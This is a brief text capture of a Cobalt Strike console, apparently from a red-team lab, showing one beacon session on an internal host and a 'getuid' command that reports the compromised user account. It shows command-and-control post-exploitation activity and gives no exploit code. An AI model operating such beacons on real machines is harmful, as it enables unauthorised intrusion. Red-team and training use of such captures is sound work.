 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
10.10.110.103 cloud CLIENT1 2152 116ms
Event Log X Beacon 10.10.110.103@2152 X
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are C3\cloud